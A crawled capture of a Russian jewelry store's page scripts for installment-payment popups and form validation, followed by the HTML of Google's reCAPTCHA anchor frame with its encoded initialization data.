        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_1686').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">222</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">222</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">222</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">222</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="1686"/>
        <input type="hidden" name="article" value="30117">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <input type="radio" id="size-1686-0" name="options[size]" value="без размера" checked/>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=srb1lyktpoxg
body_size: 47071
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="xCqe583Y7I1Xk5v6xDG99g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="xCqe583Y7I1Xk5v6xDG99g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xCqe583Y7I1Xk5v6xDG99g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wqjCkHYHwpHCicK9WcO6wq3DgE4BNDDCtcKow7TCo8K6BzlJaSkNc8KnwpDCv8K4w7LCuW7DoiXDuMKKw5nDtWx5X8K8XMO4cF9gVcOlwqgwwowLQk/[base64]/Dvh83w4XCvREEPcO0wq9Cw4DDjsOew5zCosKBH8Oqw4fDqVMfw5Fdw5B8DsK8NMKAwpAKTsOTwooJwpQBSMO8w4Y4FzvDqcOOwp8ew4wiTMKbIcOIwrrCnMOyWR1MSD/CuSTCnTbDnMKYYsO9wp7CkcO1BAIKJw/[base64]/[base64]/wrNBw5NUIMKWesKaTzsIITDDqMKGSwczwoEAw6t0HMOwekM8wqbDrTxAw4fCq2JUwr3CqsKTZDdmT2cXNR0VwonDusO+wrZ7wojDiUbDssKiJMKXGGnDj8KORcKqwobCiCPChcOKQ8KLXH/CqTXDkMOsJCHCsDvDs8Kdf8KtJ2kFflZwHGnCgMK2w78wwqVcFBFrw5vCkcKKw4bDlcKaw4PCggoJOcOBGAfDgAZPw7vCgcOPbMO5wqfDqS3Dn8KRwqRBD8KlwqfDnMOdeSgoe8KUw6/[base64]/DjD3DnMKIdQvCiMO+w5wnPsOvKMOUWkDCtmAQwprDjDLCosK/w5jDnsKAHF5JwqZ/[base64]/CrFN+YcKKw6dsJMO9GUQqwr/DqcKLCUJ9esO9esKrwrTCgwnCsS8xH3xlw5nCs3HDmTLDq3xVHABqw5XCmxLDisOKw75yw5x5fSEowq4/ED9DMMOWwo4Pw4sdwrJtwoXDvcOLw5XDqRrDnRLDmMKOdm9gWCzCtsO9w7zCv2zDknB3fivCjMO+X8O8wrE/G8KYwqjDjMK2E8OoTsOBw6t1w6BKw7Mfwo/[base64]/acO/wqIwYsOjw514VX8lwrPCpCwmY8O9WMK6IcOGwoALdsKTw5HCoy4hGh4WZcO6AcOIw7APKnrDmnkIEsOOwrPDoFzDkxdfwovDuRfCusKhw4TDvBYLenB9BMO4woo3K8KmwofDmcKGwrXDvDMsw7JzWmFcMMOlw67CmF0ZVsK4wpPCqlBKDEjCqRwsXcOBN8KiYQ/DpMOLScKGwr4zwrbDuTHDgyRIHi5nE1XDgMOcM1XDi8KWDMK1K014GcK2w4RUaMKPw4dIw5nCnjXCusKzQkvCpTbDjHPDhMKuw7RVb8KlwrDDmcOiGcOmwo/Di8OywqN2wp/DmcOBHg8Yw6HDukQCRyHCisOhO8ORFCshaMKxPcKKY082w6gtERDCgj3DjX/Cv8K3B8OkBMK9w5JGXWpRw51yPcOOXyEIUirCgcOGw6ZtKjlOwp1Fw6PDuRvDicKjw4PDvk5jdi0DCWkrwpQ2wrhXw5haF8OvYcOYacOodng9GQ7CmlUcecOKQzMuwo7CsDZFwrPDl2rDpHrDqcK/wrjCpMOQH8OKT8K3P3TDsy3CqMOjw6nDjsKNOB/DvsOLT8K5wp7Dlz7DscK9dcK7FlNXRywAI8KkwoDCn1XCiMO4AsOHw4PCjkTCnMO/wrsAwrMPw5Q8PMKOCCPDn8Kuw7PCrcOaw74Yw6sEOAXCpVcLXcKNw4PCiH/DjsOoaMO/T8Klw4Z8w7/DuSXDjkpyUMKtZsO7BhRoBMKCV8OAwrAhMcO7VnTDoMKnw63Dg8ONSTjDpRI+X8KjdnzDqsOzwpQgw5xkfioDesKSHcKZw5/[base64]/DpRFCwpxffDAlwp88woh/QCLDgCN6YcOjwotWwqnDj8KQEsOcRsKPw5jCisO3UnRbw6DDpsKCw7ZHw4bCh1bCmMOYw7dGwq9Hw5bDqsOSw7A7bCnCpjsGwp4bw6vDrMOVwr0IMFZKwpdkw4TDpwvChMOtw58qwoRWwrgBL8OywrDCsBBOwog5OWwdw5nDr1HCqgsqw7w/w5XCn1rCoAfDusOjw7NVG8OXw6jCuSEEO8OBwqIPw7hvSMKqZsKxwr1BQz8OwoRpwpoOFjJhw5sjw6d5wpV4w7YlC0gGfCNmw7scQjdbPMObZnjDgXxxKFpPw51MZcKhd2bDunnDlHBveEPDgMKHwrJCb3bCsXjChXLDkMOJBsO5EcOcwoZhQMK/XcKSw6EPwqnCkTtAwpoTP8OJwpDDgsO/TsO3esK2YxHCocKmSsOow4k8wotcIngRXMKcwrbCjmbDn0nDl0LDssO5wrJxwq9VwpPCqGZ9EV1bw4hQfCrCiA4dTCLDmTvCtXZhHB8tKkDCpsK8CMOFbcOrw6/CmRLDpcKhMsOqw6Nje8OaWg7Dp8KxGW5gLMOgLUjDocOgbDzClcOlw4DDi8OzMsKYOsKBZnE+GHLDvcOzITvCosKew77CosOYVD/[base64]/Ck8OjCMKGw7gnH8OFYMKkP8OvK8KKw7MFw6QDw6/Dp8KLwoZHO8Kmw6TDpDdpPMKpw5NXw5Qvw4Ftwqh1ScKDFcOFMcOzLzESShwtZBzCrSHDmcOZVcOFw7JCMHUdCcKEwpbDgB7ChGtHDMO7w4PCt8KNwoXDtcKrc8K/w6PDoR3Dp8OWwpLDkzUJPMKbw5dnw4Mjw75/woE0w6lFw4dXWFRvOsOTQcK2w4gROcK7wqbCq8KBw7vDgsOhQsKNKgfDl8KqXC4ANMO4fyHCs8KnbMO1Ry9WM8OiGlAgwrzDgxkoR8Kjw6Y3w7fCn8KOwq7Dr8Kxw4bDvibChFXCjsKxDgAibz8PwrrCkWnDtU/CtifCrcKXw7IKwoFhw6B1WyhyehvCjnYAwoEhw6Jaw7rDoQvDnnPDqMKcTAhgwqXDgcKbw6HCnA/DqMKwasOEwod1w6cDX2phf8KswrHDhMO9wpzCpsKdOcOZTE3ClwQHwo/CtMOqacKewpFywqd4F8Olw6dUH1bCv8Oswq9vUcK7Gz3DqcOzbSEhX2EBBEjCoHhjHmfDssK4LGZwRcOvUMKuw7TDv1rCqcOXw60Iw7DCoz7Cm8KyC1bChcOvRcK3MybCm0jDohJ5wr5mw4dCwr7ClWDDmcKLWXzCl8OIHU3DunPDk0A/[base64]/DisK5N8KUw7orNsOPRzbDs0PDnsK+ZsOTw7DCo8KtwrluZwcDw6FQcBXDh8O0w6d+JCnDpTXCqMKIwqlecxYrw4jCgwEEwp0cPSzDpcKQw77Dg3VXw5A+wpfCnGbCrjB8w7LDlWzDvsKbw7kpS8KxwqPDpjrCjm/DgsKdwr8xV2Aew51ewoQSasK6GcO8wpLCkS/CrUvCncKhSghIV8KLwq3CgsOWwr3DvsOrChwZYCbDsy3Di8KxQmBQXcKEUcOGw7HDo8O9G8KYw4spbsKdwqlFGcOvw5XDlCBGwpXDmMKkYcOHw4IzwohCw7fClcKRScKWwq55w5PDs8OQU1/DlAh9w6fClMO5Zg7ChDbCisKraMOKfybDrsKURcO0IBFNwoVnNsK3eCQIwp8TKCACwrYGwr51B8KTDsOkw6NHTnrDql/[base64]/[base64]/woJbwpXDpxh3w6fCocKGWMOkMVvDnsKdwpprWwfCuMKwQihTwq8GfMOJw7lgw5fCgRbDlFbCogrCncOuPMKiw6bDnhzDo8OSwrTDgWcmMcK6I8O+w6LDpWrCqsKWWcK3w4jCrcKkIVp6wq/Ci3nDqR/Ds2tAbMO1bVAtO8Krw7zCrsKnZ3bCgwzDiQrCpMK+w6BywpA8c8OEw4XDscOSwq0UwoBnIcOMKUg6wqYjaE7DgMOWU8OHw7zCkWU4OQfDkBLCtsKlw4PDusOrw7XDrW0Cwo/DigDCp8Ocw6gewoTCpQFsesK4CsKuw4nCucOgIyvCn2pxw6zCk8OJw7hTw57CkX/Dk8KAAiEfD1QjLDUjX8Krw5XCs3ppaMO5w5NuAMKGMxbCrMOFwqPDnsOKwrEYJXI9UWswVkhHV8Onw4c/CgTCq8OAC8O3w5QMf1TCixLClUfCvsKWwoDDhEJyWlJZw7xmJT3DvgV4wo8dFcKxw7XDsVbCv8K5w40zwqfCq8KHR8KqRVvCh8Knw7HCnsOqD8OWw4fDhcO+w5Yzwr1lwpcwwp7CicOPw4QYwpPCqMKKw5DCkj9pGMOzfsO5Qm3DrUwNw4zDvlclw7fDiRhvwpsQw5/CsAXCu31aCsKMwoJFLsKpD8K/EMKpwqUiw4HDrE7CosOEMWsyC3XCkWrCtzxIwpdkR8OBMU5ca8OWwpnChURewoxkwpvCmhhCw5jDiWkyQkTDgcOOwqgVAMOrw5DCrsKdwr5RGn3DkE0rLEkFNsOcLlxYQHjDtsOCSRhXYUhRw77CosO/wp7Ch8OkY14nIcKXw40jwpkcwpvDtcKJES3DkB9aXsOjXhrCq8KoORjDrMOxAcKqw694wo3DmELDplXDgkPCj3/CmRvCpsKyNT8Xw7Nww4gsDcKFTcKmJyNzZR7ClQzDuRnDlX7Dm2nDjMO3wqlfwr/CgsK8HE/DrgnCqMKeZwzCrkfDqMKfw5wxMMKnPmE4woDCjkbDsTDDusKvf8OdwpHDpns2GnrDnAPDtnnCkgorfDzCtcOGwoZVw6DCvsKtWz/[base64]/DvxF6wqPDhMO6C2TDvsKIFChcIMOCw53CtMK/w73CpC7Cq8KEC0nCgMKKw649wo3CoTvClsOhB8OHw4BlLWcjw5bCnThsMAbDpFNmRxIbwrhZw6TDn8Ocw4lQEjk2Fjk8wonDok7CtUQYHsK5NQHCm8OZbTbDpD3CqsKyWBRzd8KVwoPDiWptwqvCg8O9KMKXw5zCscOkw652w53Dr8KvcinCvEd/wqDDqsOcwpNCfhjClsOBeMKBw5E2EsOQw4XDt8OEw5vCssKZFsOfwoPDj8KBdQs8ZhNHFDANwqEZdhhTKFQGL8K4O8OuVFTDusORLx8/[base64]/[base64]/[base64]/wrXCs8KIwroswqsbDMO1w6fCjWrCuMKhwr/[base64]/wpFVGMKbw4BQem1fD3bCqh0wO016w7ZcTmIOUjsyKWU+w50Pw7AXwoozwrfCv2kLw4k7w6VFccOMwpstHcKZdcOgwpR3w6F7fU9Rwoh0CcKGw6ZAw6bDhXF6w7JxRcK2ZhJMwp/CscOrdsOawrsQcAcEHMKUMFLDsyl9wq7Ds8O7OWvCvBHCusOVX8KVVsKpc8OewojCmlgUwqQYwp7DgX7ChcO6IMOpwonDvsOuw5IRwrkCw4QgbhrCvcKpGMKPMcOVQFzDslzCosK3w6LDv3o/wrJZw5nDjcO6wqZ0woXCqcKAH8KFf8K6McObTm/DhFJ6wobCrFxoSG7CmcOgWiVzZMOFasKOw651ZVvDlMKzKcO3SzfCi3nCo8KWw5DClEVgw70Aw4JYwp/DhBHCs8K5PzQqwqEewrjCiMKow6zCqMK7wqtWwpLCkcOewonClMOywrPDuR7CiyIQJTYmwrDDlsOfw68+SkZDVATDqhs2A8Kqw5cAw5LDv8Ksw4nDp8Khw7knw6tcFcOnw5dFw49jGsK3wprCuiXDisOFw5/DlMKcGMKpeMOPwo1cIMOSecOsUGDCqsKnw6jDoxbCv8KewpdLwobCr8KQwq7CnV9YwojDr8OsNMOZTMOxCMOUP8Ocw69xwrvDlcOAw6fCjcOAw5jDpcOJWMKhw6wNwo5yXMKxw48ywp7Dph8